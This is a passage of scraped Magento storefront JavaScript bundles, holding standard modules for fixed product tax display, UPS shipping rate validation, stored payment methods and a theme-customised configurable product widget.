getValue: function () {\n            return this.getFormattedPrice(this.getWeeeTaxSegment());\n        },\n\n        /**\n         * Weee display flag\n         * @returns {Boolean}\n         */\n        isDisplayed: function () {\n            return this.isFullMode() && this.getWeeeTaxSegment() > 0;\n        }\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/item/price/weee'\n], function (weee) {\n    'use strict';\n\n    return weee.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/item/price/row_excl_tax'\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getFinalRowDisplayPriceExclTax: function (item) {\n            var rowTotalExclTax = parseFloat(item['row_total']);\n\n            if (!window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalExclTax += parseFloat(item['qty']) *\n                    parseFloat(item['weee_tax_applied_amount']);\n            }\n\n            return rowTotalExclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowDisplayPriceExclTax: function (item) {\n            var rowTotalExclTax = parseFloat(item['row_total']);\n\n            if (window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalExclTax += this.getRowWeeeTaxExclTax(item);\n            }\n\n            return rowTotalExclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowWeeeTaxExclTax: function (item) {\n            var totalWeeeTaxExclTaxApplied = 0,\n                weeeTaxAppliedAmounts;\n\n            if (item['weee_tax_applied']) {\n                weeeTaxAppliedAmounts = JSON.parse(item['weee_tax_applied']);\n                weeeTaxAppliedAmounts.forEach(function (weeeTaxAppliedAmount) {\n                    totalWeeeTaxExclTaxApplied += parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'], 0));\n                });\n            }\n\n            return totalWeeeTaxExclTaxApplied;\n        }\n\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/item/price/weee'\n], function (weee) {\n    'use strict';\n\n    return weee.extend({\n        defaults: {\n            template: 'Magento_Weee/checkout/summary/item/price/row_incl_tax',\n            displayArea: 'row_incl_tax'\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getFinalRowDisplayPriceInclTax: function (item) {\n            var rowTotalInclTax = parseFloat(item['row_total_incl_tax']);\n\n            if (!window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalInclTax += this.getRowWeeeTaxInclTax(item);\n            }\n\n            return rowTotalInclTax;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Number}\n         */\n        getRowDisplayPriceInclTax: function (item) {\n            var rowTotalInclTax = parseFloat(item['row_total_incl_tax']);\n\n            if (window.checkoutConfig.getIncludeWeeeFlag) {\n                rowTotalInclTax += this.getRowWeeeTaxInclTax(item);\n            }\n\n            return rowTotalInclTax;\n        },\n\n        /**\n         * @param {Object}item\n         * @return {Number}\n         */\n        getRowWeeeTaxInclTax: function (item) {\n            var totalWeeeTaxInclTaxApplied = 0,\n                weeeTaxAppliedAmounts;\n\n            if (item['weee_tax_applied']) {\n                weeeTaxAppliedAmounts = JSON.parse(item['weee_tax_applied']);\n                weeeTaxAppliedAmounts.forEach(function (weeeTaxAppliedAmount) {\n                    totalWeeeTaxInclTaxApplied += parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'], 0));\n                });\n            }\n\n            return totalWeeeTaxInclTaxApplied;\n        }\n\n    });\n});\n","Magento_Weee/js/view/checkout/summary/item/price/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\n\ndefine([\n    'Magento_Checkout/js/view/summary/abstract-total',\n    'Magento_Checkout/js/model/quote'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        /**\n         * @param {Object} item\n         * @return {Boolean}\n         */\n        isDisplayPriceWithWeeeDetails: function (item) {\n            if (!parseFloat(item['weee_tax_applied_amount']) || parseFloat(item['weee_tax_applied_amount'] <= 0)) {\n                return false;\n            }\n\n            return window.checkoutConfig.isDisplayPriceWithWeeeDetails;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Boolean}\n         */\n        isDisplayFinalPrice: function (item) {\n            if (!parseFloat(item['weee_tax_applied_amount'])) {\n                return false;\n            }\n\n            return window.checkoutConfig.isDisplayFinalPrice;\n        },\n\n        /**\n         * @param {Object} item\n         * @return {Array}\n         */\n        getWeeeTaxApplied: function (item) {\n            if (item['weee_tax_applied']) {\n                return JSON.parse(item['weee_tax_applied']);\n            }\n\n            return [];\n        }\n    });\n});\n","Magento_Weee/js/view/cart/totals/weee.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Weee/js/view/checkout/summary/weee'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n\n        /**\n         * @override\n         */\n        isFullMode: function () {\n            return true;\n        }\n    });\n});\n","Magento_Weee/js/price/adjustment.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'Magento_Ui/js/grid/columns/column'\n], function (Element) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            bodyTmpl: 'Magento_Weee/price/adjustment',\n            dataSource: '${ $.parentName }.provider',\n            //Weee configuration constants can be configured from backend\n            inclFptWithDesc: 1,//show FPT and description\n            inclFpt: 0, //show FPT attribute\n            exclFpt: 2, //do not show FPT\n            bothFptPrices: 3 //show price without FPT and with FPT and with description\n        },\n\n        /**\n         * Get Weee attributes.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeAttributes: function (row) {\n            return row['price_info']['extension_attributes']['weee_attributes'];\n        },\n\n        /**\n         * Get Weee without Tax attributes.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithoutTax: function (taxAmount) {\n            return taxAmount['amount_excl_tax'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeTaxWithoutTax.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithoutTaxUnsanitizedHtml: function (taxAmount) {\n            return this.getWeeeTaxWithoutTax(taxAmount);\n        },\n\n        /**\n         * Get Weee with Tax attributes.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithTax: function (taxAmount) {\n            return taxAmount['tax_amount_incl_tax'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeTaxWithTax.\n         *\n         * @param {Object} taxAmount\n         * @return {HTMLElement} Weee html\n         */\n        getWeeeTaxWithTaxUnsanitizedHtml: function (taxAmount) {\n            return this.getWeeeTaxWithTax(taxAmount);\n        },\n\n        /**\n         * Get Weee Tax name.\n         *\n         * @param {String} taxAmount\n         * @return {String} Weee name\n         */\n        getWeeTaxAttributeName: function (taxAmount) {\n            return taxAmount['attribute_code'];\n        },\n\n        /**\n         * Set price type.\n         *\n         * @param {String} priceType\n         * @return {Object}\n         */\n        setPriceType: function (priceType) {\n            this.taxPriceType = priceType;\n\n            return this;\n        },\n\n        /**\n         * Check if Weee Tax must be shown.\n         *\n         * @param {Object} row\n         * @return {Boolean}\n         */\n        isShown: function (row) {\n            return row['price_info']['extension_attributes']['weee_attributes'].length;\n        },\n\n        /**\n         * Get Weee final price.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee final price html\n         */\n        getWeeeAdjustment: function (row) {\n            return row['price_info']['extension_attributes']['weee_adjustment'];\n        },\n\n        /**\n         * UnsanitizedHtml version of getWeeeAdjustment.\n         *\n         * @param {Object} row\n         * @return {HTMLElement} Weee final price html\n         */\n        getWeeeAdjustmentUnsanitizedHtml: function (row) {\n            return this.getWeeeAdjustment(row);\n        },\n\n        /**\n         * Return whether display setting is to display price including FPT only.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclFpt: function () {\n            return +this.source.data.displayWeee === this.inclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display\n         * price including FPT and FPT description.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclFptDescr: function () {\n            return +this.source.data.displayWeee === this.inclFptWithDesc;\n        },\n\n        /**\n         * Return whether display setting is to display price\n         * excluding FPT but including FPT description and final price.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclFptDescr: function () {\n            return +this.source.data.displayWeee === this.exclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display price excluding FPT.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclFpt: function () {\n            return +this.source.data.displayWeee === this.bothFptPrices;\n        },\n\n        /**\n         * Return whether display setting is to display price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceExclTax: function () {\n            return +this.source.data.displayTaxes === this.inclFptWithDesc;\n        },\n\n        /**\n         * Return whether display setting is to display price including tax.\n         *\n         * @return {Boolean}\n         */\n        displayPriceInclTax: function () {\n            return +this.source.data.displayTaxes === this.exclFpt;\n        },\n\n        /**\n         * Return whether display setting is to display\n         * both price including tax and price excluding tax.\n         *\n         * @return {Boolean}\n         */\n        displayBothPricesTax: function () {\n            return +this.source.data.displayTaxes === this.bothFptPrices;\n        }\n    });\n});\n","Magento_ProductAlert/js/form-submitter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (data, element) {\n\n        $(element).trigger('submit');\n    };\n});\n","Magento_Ups/js/model/shipping-rates-validation-rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'postcode': {\n                    'required': true\n                },\n                'country_id': {\n                    'required': true\n                }\n            };\n        }\n    };\n});\n","Magento_Ups/js/model/shipping-rates-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    'Magento_Ups/js/model/shipping-rates-validation-rules',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var self = this;\n\n            this.validationErrors = [];\n            $.each(validationRules.getRules(), function (field, rule) {\n                var message;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    self.validationErrors.push(message);\n                }\n            });\n\n            return !this.validationErrors.length;\n        }\n    };\n});\n","Magento_Ups/js/view/shipping-rates-validation.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    'Magento_Ups/js/model/shipping-rates-validator',\n    'Magento_Ups/js/model/shipping-rates-validation-rules'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    upsShippingRatesValidator,\n    upsShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('ups', upsShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('ups', upsShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_Vault/js/view/payment/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine([\n    'underscore',\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list',\n    'uiLayout',\n    'uiRegistry'\n], function (_, Component, rendererList, layout, registry) {\n    'use strict';\n\n    var vaultGroupName = 'vaultGroup';\n\n    layout([{\n        name: vaultGroupName,\n        component: 'Magento_Checkout/js/model/payment/method-group',\n        alias: 'vault',\n        sortOrder: 10\n    }]);\n\n    registry.get(vaultGroupName, function (vaultGroup) {\n        _.each(window.checkoutConfig.payment.vault, function (config, index) {\n            rendererList.push(\n                {\n                    type: index,\n                    config: config.config,\n                    component: config.component,\n                    group: vaultGroup,\n\n                    /**\n                     * Custom payment method types comparator\n                     * @param {String} typeA\n                     * @param {String} typeB\n                     * @return {Boolean}\n                     */\n                    typeComparatorCallback: function (typeA, typeB) {\n                        // vault token items have the same name as vault payment without index\n                        return typeA.substring(0, typeA.lastIndexOf('_')) === typeB;\n                    }\n                }\n            );\n        });\n    });\n\n    /**\n     * Add view logic here if needed\n     */\n    return Component.extend({});\n});\n","Magento_Vault/js/view/payment/vault-enabler.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\n/* @api */\ndefine(\n    [\n        'uiElement'\n    ],\n    function (\n        Component\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                isActivePaymentTokenEnabler: true\n            },\n\n            /**\n             * @param {String} paymentCode\n             */\n            setPaymentCode: function (paymentCode) {\n                this.paymentCode = paymentCode;\n            },\n\n            /**\n             * @returns {Object}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([\n                        'isActivePaymentTokenEnabler'\n                    ]);\n\n                return this;\n            },\n\n            /**\n             * @param {Object} data\n             */\n            visitAdditionalData: function (data) {\n                if (!this.isVaultEnabled()) {\n                    return;\n                }\n\n                if (!('additional_data' in data)) {\n                    data['additional_data'] = {};\n                }\n\n                data['additional_data']['is_active_payment_token_enabler'] = this.isActivePaymentTokenEnabler();\n            },\n\n            /**\n             * @returns {Boolean}\n             */\n            isVaultEnabled: function () {\n                return typeof window.checkoutConfig.vault[this.paymentCode] !== 'undefined' &&\n                    window.checkoutConfig.vault[this.paymentCode]['is_enabled'] === true;\n            }\n        });\n    }\n);\n","Magento_Vault/js/view/payment/method-renderer/vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n\ndefine(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'Magento_Checkout/js/action/select-payment-method',\n        'Magento_Checkout/js/checkout-data'\n    ],\n    function (Component, selectPaymentMethod, checkoutData) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                template: 'Magento_Vault/payment/form'\n            },\n\n            /**\n             * @returns {exports.initObservable}\n             */\n            initObservable: function () {\n                this._super()\n                    .observe([]);\n\n                return this;\n            },\n\n            /**\n             * @returns\n             */\n            selectPaymentMethod: function () {\n                selectPaymentMethod(\n                    {\n                        method: this.getId()\n                    }\n                );\n                checkoutData.setSelectedPaymentMethod(this.getId());\n\n                return true;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getTitle: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getToken: function () {\n                return '';\n            },\n\n            /**\n             * @returns {String}\n             */\n            getId: function () {\n                return this.index;\n            },\n\n            /**\n             * @returns {String}\n             */\n            getCode: function () {\n                return this.code;\n            },\n\n            /**\n             * Get last 4 digits of card\n             * @returns {String}\n             */\n            getMaskedCard: function () {\n                return '';\n            },\n\n            /**\n             * Get expiration date\n             * @returns {String}\n             */\n            getExpirationDate: function () {\n                return '';\n            },\n\n            /**\n             * Get card type\n             * @returns {String}\n             */\n            getCardType: function () {\n                return '';\n            },\n\n            /**\n             * @param {String} type\n             * @returns {Boolean}\n             */\n            getIcons: function (type) {\n                return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type) ?\n                    window.checkoutConfig.payment.ccform.icons[type]\n                    : false;\n            },\n\n            /**\n             * Return state of place order button.\n             *\n             * @return {Boolean}\n             */\n            isButtonActive: function () {\n                return this.isActive() && this.isPlaceOrderActionAllowed();\n            },\n\n            /**\n             * Check if payment is active.\n             *\n             * @return {Boolean}\n             */\n            isActive: function () {\n                return this.isChecked() === this.getId();\n            },\n\n            /**\n             * @returns {*}\n             */\n            getData: function () {\n                var data = {\n                    method: this.getCode()\n                };\n\n                data['additional_data'] = {};\n                data['additional_data']['public_hash'] = this.getToken();\n\n                return data;\n            }\n        });\n    }\n);\n","Magento_Vault/js/customer_account/deleteWidget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modalToggle',\n    'mage/translate'\n], function ($, modalToggle) {\n    'use strict';\n\n    return function (config, deleteButton) {\n        config.buttons = [\n            {\n                text: $.mage.__('Cancel'),\n                class: 'action secondary cancel'\n            }, {\n                text: $.mage.__('Delete'),\n                class: 'action primary',\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) { //eslint-disable-line no-unused-vars\n                    $(deleteButton.form).trigger('submit');\n                }\n            }\n        ];\n\n        modalToggle(config, deleteButton);\n    };\n});\n"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle10.js
body_size: 165424
content:
require.config({"config": {
        "jsbuild":{"Magento_ConfigurableProduct/js/configurable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'mage/translate',\n    'priceUtils',\n    'priceBox',\n    'jquery-ui-modules/widget',\n    'jquery/jquery.parsequery',\n    'fotoramaVideoEvents'\n], function ($, _, mageTemplate, $t, priceUtils) {\n    'use strict';\n\n    $.widget('mage.configurable', {\n        options: {\n            superSelector: '.super-attribute-select',\n            selectSimpleProduct: '[name=\"selected_configurable_option\"]',\n\n            /**\n             * @deprecated Not used anymore\n             * @see selectorProductPrice\n             */\n            priceHolderSelector: '.price-box',\n            /** OLEGNAX: Start **/\n            priceParentSelector: '.product-info-main, .product-item-info',\n            /** OLEGNAX: End **/\n            spConfig: {},\n            state: {},\n            priceFormat: {},\n            optionTemplate: '<%- data.label %>' +\n            '<% if (typeof data.finalPrice.value !== \"undefined\") { %>' +\n            ' <%- data.finalPrice.formatted %>' +\n            '<% } %>',\n            mediaGallerySelector: '[data-gallery-role=gallery-placeholder]',\n            mediaGalleryInitial: null,\n            slyOldPriceSelector: '.sly-old-price',\n            normalPriceLabelSelector: '.product-info-main .normal-price .price-label',\n\n            /**\n             * Defines the mechanism of how images of a gallery should be\n             * updated when user switches between configurations of a product.\n             *\n             * As for now value of this option can be either 'replace' or 'prepend'.\n             *\n             * @type {String}\n             */\n            gallerySwitchStrategy: 'replace',\n            tierPriceTemplateSelector: '#tier-prices-template',\n            tierPriceBlockSelector: '[data-role=\"tier-price-block\"]',\n            tierPriceTemplate: '',\n            selectorProduct: '.product-info-main',\n            selectorProductPrice: '[data-role=priceBox]',\n            qtyInfo: '#qty'\n        },\n\n        /**\n         * Creates widget\n         * @private\n         */\n        _create: function () {\n            // Initial setting of various option values\n            this._initializeOptions();\n\n            // Override defaults with URL query parameters and/or inputs values\n            this._overrideDefaults();\n\n            // Change events to check select reloads\n            this._setupChangeEvents();\n\n            // Fill state\n            this._fillState();\n\n            // Setup child and prev/next settings\n            this._setChildSettings();\n\n            // Setup/configure values to inputs\n            this._configureForValues();\n\n            $(this.element).trigger('configurable.initialized');\n            $(this.options.qtyInfo).on('input', this._reloadPrice.bind(this));\n        },\n\n        /**\n         * Initialize tax configuration, initial settings, and options values.\n         * @private\n         */\n        _initializeOptions: function () {\n            var options = this.options,\n                gallery = $(options.mediaGallerySelector),\n\n                /** OLEGNAX: Old\n                priceBoxOptions = $(this.options.priceHolderSelector).priceBox('option').priceConfig || null;\n                2.4.7 priceBoxOptions = this._getPriceBoxElement().priceBox('option').priceConfig || null;\n                /** OLEGNAX: Start **/\n                priceBoxOptions = this.element\n                    .closest(this.options.priceParentSelector)\n                    .eq(0)\n                    .find(this._getPriceBoxElement())\n                    .priceBox()\n                    .priceBox('option', 'openOnFocus', true)\n                    .priceConfig || null;\n                /** OLEGNAX: End **/\n            if (priceBoxOptions && priceBoxOptions.optionTemplate) {\n                options.optionTemplate = priceBoxOptions.optionTemplate;\n            }\n\n            if (priceBoxOptions && priceBoxOptions.priceFormat) {\n                options.priceFormat = priceBoxOptions.priceFormat;\n            }\n            options.optionTemplate = mageTemplate(options.optionTemplate);\n            options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();\n\n            options.settings = options.spConfig.containerId ?\n                $(options.spConfig.containerId).find(options.superSelector) :\n                $(options.superSelector);\n\n            options.values = options.spConfig.defaultValues || {};\n            options.parentImage = $('[data-role=base-image-container] img').attr('src');\n\n            this.inputSimpleProduct = this.element.find(options.selectSimpleProduct);\n\n            gallery.data('gallery') ?\n                this._onGalleryLoaded(gallery) :\n                gallery.on('gallery:loaded', this._onGalleryLoaded.bind(this, gallery));\n\n        },\n\n        /**\n         * Override default options values settings with either URL query parameters or\n         * initialized inputs values.\n         * @private\n         */\n        _overrideDefaults: function () {\n            var hashIndex = window.location.href.indexOf('#');\n\n            if (hashIndex !== -1) {\n                this._parseQueryParams(window.location.href.substr(hashIndex + 1));\n            }\n\n            if (this.options.spConfig.inputsInitialized) {\n                this._setValuesByAttribute();\n            }\n\n            this._setInitialOptionsLabels();\n        },\n\n        /**\n         * Parse query parameters from a query string and set options values based on the\n         * key value pairs of the parameters.\n         * @param {*} queryString - URL query string containing query parameters.\n         * @private\n         */\n        _parseQueryParams: function (queryString) {\n            var queryParams = $.parseQuery({\n                query: queryString\n            });\n\n            $.each(queryParams, $.proxy(function (key, value) {\n                if (this.options.spConfig.attributes[key] !== undefined &&\n                    _.find(this.options.spConfig.attributes[key].options, function (element) {\n                        return element.id === value;\n                    })) {\n                    this.options.values[key] = value;\n                }\n            }, this));\n        },\n\n        /**\n         * Override default options values with values based on each element's attribute\n         * identifier.\n         * @private\n         */\n        _setValuesByAttribute: function () {\n            this.options.values = {};\n            $.each(this.options.settings, $.proxy(function (index, element) {\n                var attributeId;\n\n                if (element.value) {\n                    attributeId = element.id.replace(/[a-z]*/, '');\n\n                    if (this.options.spConfig.attributes[attributeId] !== undefined &&\n                        _.find(this.options.spConfig.attributes[attributeId].options, function (optionElement) {\n                            return optionElement.id === element.value;\n                        })) {\n                        this.options.values[attributeId] = element.value;\n                    }\n                }\n            }, this));\n        },\n\n        /**\n         * Set additional field with initial label to be used when switching between options with different prices.\n         * @private\n         */\n        _setInitialOptionsLabels: function () {\n            $.each(this.options.spConfig.attributes, $.proxy(function (index, element) {\n                $.each(element.options, $.proxy(function (optIndex, optElement) {\n                    this.options.spConfig.attributes[index].options[optIndex].initialLabel = optElement.label;\n                }, this));\n            }, this));\n        },\n\n        /**\n         * Set up .on('change') events for each option element to configure the option.\n         * @private\n         */\n        _setupChangeEvents: function () {\n            $.each(this.options.settings, $.proxy(function (index, element) {\n                $(element).on('change', this, this._configure);\n            }, this));\n        },\n\n        /**\n         * Iterate through the option settings and set each option's element configuration,\n         * attribute identifier. Set the state based on the attribute identifier.\n         * @private\n         */\n        _fillState: function () {\n            $.each(this.options.settings, $.proxy(function (index, element) {\n                var attributeId = element.id.replace(/[a-z]*/, '');\n\n                if (attributeId && this.options.spConfig.attributes[attributeId]) {\n                    element.config = this.options.spConfig.attributes[attributeId];\n                    element.attributeId = attributeId;\n                    this.options.state[attributeId] = false;\n                }\n            }, this));\n        },\n\n        /**\n         * Set each option's child settings, and next/prev option setting. Fill (initialize)\n         * an option's list of selections as needed or disable an option's setting.\n         * @private\n         */\n        _setChildSettings: function () {\n            var childSettings = [],\n                settings = this.options.settings,\n                index = settings.length,\n                option;\n\n            while (index--) {\n                option = settings[index];\n\n                if (index) {\n                    option.disabled = true;\n                } else {\n                    this._fillSelect(option);\n                }\n\n                _.extend(option, {\n                    childSettings: childSettings.slice(),\n                    prevSetting: settings[index - 1],\n                    nextSetting: settings[index + 1]\n                });\n\n                childSettings.push(option);\n            }\n        },\n\n        /**\n         * Setup for all configurable option settings. Set the value of the option and configure\n         * the option, which sets its state, and initializes the option's choices, etc.\n         * @private\n         */\n        _configureForValues: function () {\n            if (this.options.values) {\n                this.options.settings.each($.proxy(function (index, element) {\n                    var attributeId = element.attributeId;\n\n                    element.value = this.options.values[attributeId] || '';\n                    this._configureElement(element);\n                }, this));\n            }\n        },\n\n        /**\n         * Event handler for configuring an option.\n         * @private\n         * @param {Object} event - Event triggered to configure an option.\n         */\n        _configure: function (event) {\n            event.data._configureElement(this);\n        },\n        /** OX_START: **/\n        _updatePriceDiff: function(pricebox){\n            const $widget = this;\n            const $wrap = $('.product-info-main, .product-bar__info-price');\n            if(!pricebox.length || !$wrap.length){\n                return;\n            }\n\n            pricebox.on('priceUpdated', function(event, result) {\n                if(typeof result === 'undefined'){\n                    return;\n                }\n                let priceDiff = 0;\n                if(!$widget.priceDiffElement){\n                    let $el = $wrap.find('.ox-sale-price-dif');\n                    if($el.length){\n                        $widget.priceDiffElement = $el;\n                    } else{\n                        $widget.priceDiffDisabled = true;\n                    }\n                }\n\n                if( !$widget.priceDiffDisabled && $widget.priceDiffElement?.length ){\n                    $widget.priceDiffAsPercent = $widget.priceDiffElement.hasClass('as-percent');\n                    if($widget.priceDiffAsPercent){\n                        priceDiff = Math.round((1 - result.finalPrice?.amount / result.oldPrice?.amount) * 100);\n                    } else{\n                        priceDiff = result.oldPrice?.amount - result.finalPrice?.amount;\n                    }\n                    \n                    $widget._togglePriceDiff($widget.priceDiffElement, priceDiff, $widget.priceDiffAsPercent);\n                }\n            });\n        },\n        _togglePriceDiff: function($el, price, asPercent){\n            if(!$el){\n                return;\n            }\n            const $priceDiffEl = $el.find('.js-ox-price-diff');\n            if(0 >= price || !$priceDiffEl.length){\n                $el.addClass('d-none');\n            } else{\n                if(asPercent){\n                    $priceDiffEl.html(price);\n                } else{\n                    this._formatedPriceDiff($priceDiffEl, price);\n                }\n                $el.removeClass('d-none');                \n            }\n        },\n        _formatedPriceDiff: function($el, price){\n            let formatedPrice = priceUtils.formatPrice(price, this.options.priceFormat);\n            $el.html(formatedPrice);\n        },\n        _updateSku: function () {\n            const $sku_wrapper = $('.product-info-stock-sku .sku');\n            if($sku_wrapper.length){\n                if(!$sku_wrapper.data('sku')){\n                    $sku_wrapper.data('sku', $sku_wrapper.find('.value').text());\n                }\n                let prod_id = this.simpleProduct;\n                if( prod_id && this.options.spConfig.hasOwnProperty('sku')){\n                    let sku = this.options.spConfig.sku[prod_id];\n                    if(sku === undefined){\n                        sku = $sku_wrapper.data('sku');\n                    }\n                    $sku_wrapper.find('.value')?.html(sku);\n                }\n            }\n        },\n        _updateStock: function(){\n            let id = this.simpleProduct;\n            let $stockWrap = $('.js-ox-stock-values');\n            if(id && $stockWrap.length){\n                $stockWrap.children()?.removeClass('show');\n                $stockWrap.find('[data-product-id=\"' + id + '\"]')?.addClass('show');\n            }\n        },\n        /** OX_END **/\n        /**\n         * Configure an option, initializing it's state and enabling related options, which\n         * populates the related option's selection and resets child option selections.\n         * @private\n         * @param {*} element - The element associated with a configurable option.\n         */\n        _configureElement: function (element) {\n            this.simpleProduct = this._getSimpleProductId(element);\n\n            if (element.value && element.config) {\n                this.options.state[element.config.id] = element.value;\n\n                if (element.nextSetting) {\n                    element.nextSetting.disabled = false;\n                    this._fillSelect(element.nextSetting);\n                    this._resetChildren(element.nextSetting);\n                } else {\n                    if (!!document.documentMode) { //eslint-disable-line\n                        this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);\n                    } else {\n                        this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);\n                    }\n                }\n            } else {\n                this._resetChildren(element);\n            }\n             /** OX_START: **/\n\n             this._updateSku();\n             this._updateStock();\n             /** OX_END **/\n            this._reloadPrice();\n            if (element.config) {\n                this._displayRegularPriceBlock(this.simpleProduct);\n                this._displayTierPriceBlock(this.simpleProduct);\n                this._displayNormalPriceLabel();\n            }\n            this._changeProductImage();\n\n        },\n\n        /**\n         * Change displayed product image according to chosen options of configurable product\n         *\n         * @private\n         */\n        _changeProductImage: function () {\n            var images,\n                initialImages = this.options.mediaGalleryInitial,\n                gallery = $(this.options.mediaGallerySelector).data('gallery');\n\n            if (_.isUndefined(gallery)) {\n                $(this.options.mediaGallerySelector).on('gallery:loaded', function () {\n                    this._changeProductImage();\n                }.bind(this));\n\n                return;\n            }\n\n            images = this.options.spConfig.images[this.simpleProduct];\n\n            if (images) {\n                images = this._sortImages(images);\n\n                if (this.options.gallerySwitchStrategy === 'prepend') {\n                    images = images.concat(initialImages);\n                }\n\n                images = $.extend(true, [], images);\n                images = this._setImageIndex(images);\n\n                gallery.updateData(images);\n                this._addFotoramaVideoEvents(false);\n            } else {\n                gallery.updateData(initialImages);\n                this._addFotoramaVideoEvents(true);\n            }\n        },\n\n        /**\n         * Add video events\n         *\n         * @param {Boolean} isInitial\n         * @private\n         */\n        _addFotoramaVideoEvents: function (isInitial) {\n            if (_.isUndefined($.mage.AddFotoramaVideoEvents)\n                || !$(this.options.mediaGallerySelector).AddFotoramaVideoEvents('instance')\n            ) {\n                $(this.options.mediaGallerySelector).on('addfotoramavideoeventscreate', function () {\n                    this._addFotoramaVideoEvents(isInitial);\n                }.bind(this));\n\n                return;\n            }\n\n            if (isInitial) {\n                $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();\n\n                return;\n            }\n\n            